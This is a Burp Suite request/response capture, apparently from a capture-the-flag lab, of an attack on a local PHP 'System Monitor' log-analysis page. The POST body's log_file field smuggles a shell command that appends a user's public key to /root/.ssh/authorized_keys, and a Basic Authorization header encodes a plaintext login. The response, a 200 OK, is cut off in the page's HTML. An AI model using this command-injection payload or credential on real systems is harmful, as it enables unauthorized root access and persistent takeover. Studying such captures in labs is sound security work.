 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:7777
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 149
9 Origin: http://127.0.0.1:7777
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: close
12 Referer: http://127.0.0.1:7777/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 log_file=
%2fvar%2flog%2fapache2%2faccess.log%3b%20cat%20%2fhome%2famay%2fid_rsa.pub%20%3e%3e%20%2froot%2f.ssh%2fau
thorized_keys%20%20%23&analyze_log=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:7777
3 Date: Thu, 15 Aug 2024 03:31:41 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3-4ubuntu2.23
6 Content-type: text/html; charset=UTF-8
7
8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <title>
System Monitor(Developing)
</title>
16 <style>
17 body{
18 font-family:Arial,sans-serif;
19 background-color:#f2f2f2;
20 margin:0;
21 padding:0;